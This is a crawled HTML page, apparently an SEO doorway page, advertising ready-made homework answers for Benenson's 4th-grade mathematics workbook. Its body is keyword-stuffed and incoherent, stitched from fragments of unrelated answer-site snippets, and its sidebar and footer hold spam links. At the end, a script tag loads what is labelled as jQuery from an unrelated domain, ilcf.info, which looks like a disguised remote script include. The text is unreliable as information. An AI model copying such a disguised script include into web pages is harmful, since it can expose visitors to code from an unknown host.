

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-matematika-4-klass-benenson-gdz.html
body_size: 2749
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Математика 4 класс бененсон гдз - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Математика 4 класс бененсон гдз</h2>
                            </header>
                            <p>Лучшие гдз по математике за 4 класс рабочая тетрадь , Бененсон Е.П., Итина Л.С.  С подробными. Подробный решебник ГДЗ к учебнику по информатике 4 класс Бененсон Е.П., Паутова А.Г. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ с подробным и полным. Подробный решебник ГДЗ к рабочей тетради по математике 4 класс Бененсон Е.П., Итина Л.С. ГДЗ по информатике 4 класс к учебнику Бененсон Паутова, онлайн ответы из решебника. Онлайн ответы к рабочей тетради математики 4 класса Бененсон.  ГДЗ Математика 4 класс. · ГДЗ решебник к рабочей тетради по математике 3 класс Бененсон  4 класс » Математика. ГДЗ (готовые домашние задания) и решебник по математике за 4 класс (рабочая тетрадь), автор. 
ГДЗ рабочая тетрадь по Математике 4 класс Бененсон Е.П.,  ГДЗ 4 класс Математика рабочая. ГДЗ содержит верные и подробные ответы с несколькими вариантами решения по Математике ГДЗ (решебники) к учебникам по математике, ответы к рабочим тетрадям. Смотреть на iPhone или Android. Решебник и ГДЗ к учебнику и тетрадям по Математике школьной программы. Сверяй задание. ГДЗ (решебники) к учебникам по математике за 3 класс, ответы к рабочим тетрадям. Смотреть. Школьный учебник Математика 3 класс. Моро, Бантова (1, 2 часть) в электронном виде pdf скачать. Лучшие гдз по математике за 4 класс , Аргинская И.И., Ивановская Е.И., Кормишина С.Н. 
Заходите! Не пожалеете! Подробные решебники и гдз за 3 класс от Путина. Удобный интерфейс. Математика. 1 класс. Учебник в 2 ч. Аргинская И.И., Бененсон Е.П. и др. (2012; 128с., 128с.). Решебник (ГДЗ) для 1 класса по русскому языку рабочая тетрадь ФГОС часть 1, часть 2. Авторы. Контрольные работы: Математика 1-4 класс. Волкова; Контрольные и проверочные работы. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. 
ГДЗ (решебники) к учебникам за 1 класс, ответы к рабочим тетрадям. Смотреть на iPhone или Android. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-skachat-reshebnik-dlya-sbornika-zadach-po-fizike-peryshkin-7.html">Скачать решебник для сборника задач по физике перышкин 7</a></li>
                                <li><a href="e8y-matematika-mgu-5-klass-reshebnik-otvety.html">Математика мгу 5 класс решебник ответы</a></li>
                                <li><a href="e8y-uchebnik-po-informatike-goryachev-skachat-besplatno.html">Учебник по информатике горячев скачать бесплатно</a></li>
                                <li><a href="e8y-gdz-lvov-lvova-6-klass-rus-yaz.html">Гдз львов львова 6 класс рус яз</a></li>
                                <li><a href="e8y-reshebnik-po-himii-zadachnik-kuznecov-8-klass-gdz.html">Решебник по химии задачник кузнецов 8 класс гдз</a></li>
                                <li><a href="e8y-gdz-po-russkomu-yaz-5-klass-kupalova.html">Гдз по русскому яз.5 класс купалова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-reshebnik-po-fizike-11-klass-kasyanov-v-a.html">Решебник по физике 11 класс касьянов в.а</a></li>
                                            <li><a href="e8y-uchebnik-po-ekonomiki-2010-2014-gg.html">Учебник по экономики 2010-2014 гг.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-referat-nauchno-tehnicheskaya-patentnaya-informaciya.html">Реферат научно-техническая патентная информация</a></li>
                                            <li><a href="e8y-uchebnik-fortepiano-1-klass-milich-ekaterinburg.html">Учебник фортепиано 1 класс милич екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-chteniya-luchshee-uchenie-sochinenie.html">Чтения лучшее учение сочинение</a></li>
                                            <li><a href="e8y-informatika-uchebnik-gdz-bosova.html">Информатика учебник гдз босова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-sochinenie-pro-sekret-snegovika.html">Сочинение про секрет снеговика</a></li>
                                            <li><a href="e8y-.html">Гдз фізика лабораторна робота 8 клас божинова кірюхіна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
